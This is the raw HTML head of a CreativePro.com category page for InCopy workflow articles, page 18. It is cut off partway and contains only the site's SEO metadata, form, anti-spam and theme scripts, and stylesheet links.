

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativepro.com/category/incopy-workflow/page/18/
body_size: 33643
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel="preconnect" href="https://www.google.com/" crossorigin>
	<link rel="preconnect" href="https://www.googletagmanager.com/" crossorigin>
	<link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
	<title>InCopy | CreativePro Network - Part 18</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.0 - aioseo.com -->
	<meta name="description" content="InCopy Workflow - Part 18" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://creativepro.com/category/incopy-workflow/page/18/" />
	<link rel="prev" href="https://creativepro.com/category/incopy-workflow/page/17/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="CreativePro Network" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="InCopy | CreativePro Network - Part 18" />
		<meta property="og:description" content="InCopy Workflow - Part 18" />
		<meta property="og:url" content="https://creativepro.com/category/incopy-workflow/page/18/" />
		<meta property="og:image" content="https://creativepro.com/wp-content/uploads/2023/05/CP-1200x628-1.png" />
		<meta property="og:image:secure_url" content="https://creativepro.com/wp-content/uploads/2023/05/CP-1200x628-1.png" />
		<meta property="article:publisher" content="https://www.facebook.com/CreativePro/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="InCopy | CreativePro Network - Part 18" />
		<meta name="twitter:description" content="InCopy Workflow - Part 18" />
		<meta name="twitter:image" content="https://creativepro.com/wp-content/uploads/2023/05/CP-1200x628-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/page\/18\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/creativepro.com#listItem","position":1,"name":"Home","item":"https:\/\/creativepro.com","nextItem":{"@type":"ListItem","@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/#listItem","name":"InCopy"}},{"@type":"ListItem","@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/#listItem","position":2,"name":"InCopy","item":"https:\/\/creativepro.com\/category\/incopy-workflow\/","nextItem":{"@type":"ListItem","@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/page\/18#listItem","name":"Page "},"previousItem":{"@type":"ListItem","@id":"https:\/\/creativepro.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/page\/18#listItem","position":3,"name":"Page ","previousItem":{"@type":"ListItem","@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/#listItem","name":"InCopy"}}]},{"@type":"CollectionPage","@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/page\/18\/#collectionpage","url":"https:\/\/creativepro.com\/category\/incopy-workflow\/page\/18\/","name":"InCopy | CreativePro Network - Part 18","description":"InCopy Workflow - Part 18","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/creativepro.com\/#website"},"breadcrumb":{"@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/page\/18\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/creativepro.com\/#organization","name":"CreativePro Network","description":"The world's most trusted graphic design network, with webinars, events, expert tutorials, and specialized training in InDesign, Illustrator, Photoshop, PowerPoint, Affinity, and more. Elevate your graphic design skills today with CreativePro.","url":"https:\/\/creativepro.com\/","email":"support@creativepro.com","telephone":"+13122521292","logo":{"@type":"ImageObject","url":"https:\/\/creativepro.com\/wp-content\/uploads\/2023\/05\/CP-Full-logo-500x500-1.png","@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/page\/18\/#organizationLogo","width":500,"height":500},"image":{"@id":"https:\/\/creativepro.com\/category\/incopy-workflow\/page\/18\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/creativeproweek\/","https:\/\/youtube.com\/creativepro","https:\/\/www.linkedin.com\/company\/creativepronetwork\/","https:\/\/www.threads.com\/@creativepronetwork"]},{"@type":"WebSite","@id":"https:\/\/creativepro.com\/#website","url":"https:\/\/creativepro.com\/","name":"CreativePro Network","alternateName":"CreativePro","description":"The essential resource for design professionals. Master InDesign, Photoshop, Illustrator, Acrobat, PowerPoint, and more.","inLanguage":"en-US","publisher":{"@id":"https:\/\/creativepro.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8fac6bbb0b","_rest_nonce":"e1e7fa0a03","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/creativepro.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"creativepro.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8fac6bbb0b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/creativepro.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":635536605,"emailEncoderPassKey":"cfc149574fb9eb68a783ed336c9f4d1c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
            <script>
    (function(){
      if (window.__cpHeadInlineBound) return; window.__cpHeadInlineBound = true;
      try { console.info('[cp2-head] bootstrap'); } catch(e){}

      // Service Carousel: capture-phase click handler before other plugins
      window.addEventListener('click', function(ev){
        var t = ev.target; if (!t || !t.closest) return;
        var btn = t.closest('.service-carousel--block .tab-title');
        if (!btn) return;
        // stop everything on this event; we control the tab switching
        if (typeof ev.stopImmediatePropagation === 'function') ev.stopImmediatePropagation();
        ev.stopPropagation();
        ev.preventDefault();

        // Toggle tabs/panels without jQuery
        var block = btn.closest('.service-carousel--block'); if (!block) return;
        var titles = block.querySelectorAll('.tab-titles .tab-title');
        var content = block.querySelector('.tab-content'); if (!content) return;
        var panels = content.querySelectorAll('.tab-panel');
        var target = btn.getAttribute('data-target'); if (!target) return;
        // titles
        titles.forEach(function(b){ b.classList.remove('active'); b.setAttribute('aria-selected','false'); });
        btn.classList.add('active'); btn.setAttribute('aria-selected','true');
        // panels
        panels.forEach(function(p){ p.classList.remove('active'); p.setAttribute('aria-hidden','true'); p.style.display='none'; });
        var targetPanel = content.querySelector('#'+CSS.escape(target));
        if (targetPanel){ targetPanel.classList.add('active'); targetPanel.setAttribute('aria-hidden','false'); targetPanel.style.display=''; }
        try { console.info('[cp2-head] tab click ->', target); } catch(e){}
      }, true); // capture

      // About-us expand buttons: capture-phase handler to ensure toggle even if other scripts interfere
      window.addEventListener('click', function(ev){
        var t = ev.target; if (!t || !t.closest) return;
        var exp = t.closest('.btn-expand');
        if (!exp) return;
        ev.preventDefault();
        ev.stopPropagation();
        var parent = exp.closest('.expand-parent'); if (!parent) return;
        var content = parent.querySelector('.expand-content'); if (!content) return;
        try { content.style.setProperty('--originalHeight', content.scrollHeight + 'px'); } catch(e){}
        content.classList.toggle('expand');
        exp.classList.toggle('expand');
      }, true);

      // Sliders: retry after load until slick is available
      function initSliders(){
        if (!window.jQuery || !window.jQuery.fn || !window.jQuery.fn.slick){ return false; }
        var $ = window.jQuery; var attempted=0, initialized=0;
        document.querySelectorAll('.slider-container').forEach(function(c){
          var slider = c.querySelector('.post-list-slider'); if (!slider) return;
          attempted++;
          var $c = $(c); var $slider = $(slider);
          try { if ($slider.hasClass('slick-initialized')) { $slider.slick('setPosition'); return; } } catch(e){}
          var $prev = $c.find('.prev-slide');
          var $next = $c.find('.next-slide');
          var settings = { dots:false, autoplay:false, infinite:true, speed:300, slidesToShow:3, arrows:true, slidesToScroll:1,
            responsive:[ { breakpoint:1024, settings:{ slidesToShow:2 } }, { breakpoint:767, settings:{ slidesToShow:1, autoplay:false } } ] };
          if ($prev.length) settings.prevArrow = $prev; if ($next.length) settings.nextArrow = $next;
          try { $slider.slick(settings); initialized++; } catch(e){}
        });
        try { console.info('[cp2-head] slider init attempted:', attempted, 'initialized:', initialized); } catch(e){}
        return true;
      }
      function retryInit(count){
        if (initSliders()) return;
        if (count <= 0) return;
        setTimeout(function(){ retryInit(count-1); }, 250);
      }
      if (document.readyState === 'complete') { retryInit(20); }
      else { window.addEventListener('load', function(){ retryInit(20); }, { once:true }); }

      // Woo add-to-cart allowlist: prevent third-party scripts from killing propagation on these clicks
      (function(){
        try {
          if (window.__cpAllowPatched) return; window.__cpAllowPatched = true;
          var ADD_TO_CART_SEL = [
            '.add_to_cart_button', // Woo standard
            'button.single_add_to_cart_button',
            '.add-to-cart-btn',    // theme custom
            '[data-product_id]'
          ].join(',');
          // Mark events originating from our targets during capture
          window.addEventListener('click', function(ev){
            try {
              var t = ev.target; if (!t || !t.closest) return;
              if (t.closest(ADD_TO_CART_SEL)) { ev.__cp2_allow_cart = true; }
            } catch(_){}
          }, true);
          // Patch stopPropagation methods to be no-ops for allowed cart events only
          var EP = Event.prototype;
          if (!EP.__cp2_patched) {
            Object.defineProperty(EP, '__cp2_patched', { value: true });
            var _sp = EP.stopPropagation; var _sip = EP.stopImmediatePropagation;
            EP.stopPropagation = function(){ if (this.__cp2_allow_cart) { return; } return _sp.apply(this, arguments); };
            EP.stopImmediatePropagation = function(){ if (this.__cp2_allow_cart) { return; } return _sip.apply(this, arguments); };
          }
        } catch(e){}
      })();
    })();
    </script>
    <style id="cp-critical-css">\n:root { --header-height-desktop: 72px; --header-height-mobile: 64px; }\n@media (min-width: 1025px){ body { padding-top: var(--header-height-desktop) } }\n@media (max-width: 1024px){ body { padding-top: var(--header-height-mobile) } }\nbody.admin-bar #guw-header { top: 32px }\n@media (max-width: 782px){ body.admin-bar #guw-header { top: 46px } }\n.slider-container { min-height: 360px }\n@media (max-width: 767px){ .slider-container { min-height: 300px } }\n.slider-container .post-list-slider { opacity: 0 }\n.slider-container .post-list-slider.slick-initialized { opacity: 1 }\n.typewriter { display:inline-block; line-height:1.2; height:1.2em }\nh1.creativepro-h1{ font-size-adjust: 0.5 }\n.slider-container .slider-nav .slider-nav-wrap{ display:flex; align-items:center; gap:12px }\n.slider-container .slider-nav .slider-nav-wrap button{ min-width:48px; min-height:48px; padding:0; border-radius:24px; display:inline-flex; align-items:center; justify-content:center }\n.slider-container .bookmark .cbxwpbkmarkwrap, .slider-container .bookmark .cbxwpbkmarktrig{ min-width:48px; min-height:48px; display:inline-flex; align-items:center; justify-content:center }\n.slider-container .btn-episode{ min-height:48px; display:inline-flex; align-items:center; padding:10px 14px }\n.is-layout-flex { display:flex; gap: var(--wp--style--block-gap, 1rem) }\n.is-layout-grid { display:grid; gap: var(--wp--style--block-gap, 1rem) }\n</style><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="CreativePro Network &raquo; Feed" href="https://creativepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CreativePro Network - InCopy Category Feed" href="https://creativepro.com/category/incopy-workflow/feed/" />
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&#038;display=swap" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&#038;display=swap" media="print" onload="this.media='all'" crossorigin>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&#038;display=swap" crossorigin></noscript>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/css/dist/fonts.min.css">
<link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/css/dist/fonts.min.css" media="print" onload="this.media='all'">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creativepro.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativepro.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://creativepro.com/wp-includes/css/dist/block-library/theme.min.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-discounts/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-discounts/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-discounts/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/membership-benefits-list/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/membership-benefits-list/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/my-benefits/membership-benefits-list/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-tools/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-tools/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-tools/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-discounts/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-discounts/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-discounts/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-listing/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-listing/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-listing/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-testimonial/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-testimonial/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-testimonial/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-banner/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-banner/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-banner/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-why-attend/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-why-attend/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/event-why-attend/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-event-news/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-event-news/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/events/events-event-news/style-index.css"></noscript><style id='account-page-hero-account-page-hero-style-inline-css' type='text/css'>
.wp-block-account-page-hero-account-page-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.creativepro-inner--hero.account-page--hero{padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}@media only screen and (max-width:767px){.creativepro-inner--hero.account-page--hero{padding:100px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px)}}.creativepro-inner--hero.account-page--hero .creativepro-h1{font-weight:var(--fw-bold);margin-bottom:0}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/team-list/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/team-list/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/team-list/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/hero-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/hero-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/dynamic-block/hero-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/community/our-sponsors/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/our-sponsors/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/our-sponsors/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/community/connect-with-us-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/connect-with-us-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/connect-with-us-block/style-index.css"></noscript><style id='join-our-community-join-our-community-style-inline-css' type='text/css'>
.wp-block-join-our-community-join-our-community{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.join-community{background-color:var(--cp-light-mint);padding:var(--spacing-16x) 0;position:relative}@media only screen and (max-width:767px){.join-community{padding:var(--spacing-4x) 0 var(--spacing-14x) 0}}.join-community--wrap{align-items:center;display:flex;flex-wrap:wrap;margin:0 auto;max-width:1090px}@media only screen and (max-width:767px){.join-community--wrap{display:block}}.join-community--img{width:392px}@media only screen and (max-width:767px){.join-community--img{margin:0 auto}}@media only screen and (max-width:575px){.join-community--img{width:100%}}.join-community--img img,.join-community--img picture{display:block}.join-community--img img img,.join-community--img picture img{max-width:100%}.join-community--content{padding-left:var(--spacing-16x);width:calc(100% - 392px)}@media only screen and (max-width:1199px){.join-community--content{padding-left:var(--spacing-10x)}}@media only screen and (max-width:767px){.join-community--content{margin-top:var(--spacing-4x);padding-left:0;width:100%}}.join-community--content .creativepro-h2{margin-bottom:var(--spacing-6x)}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/community/community-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/community-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/community/community-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/signup-login-button/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/signup-login-button/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/signup-login-button/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/single-product/related-products/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/single-product/related-products/style-index.css" 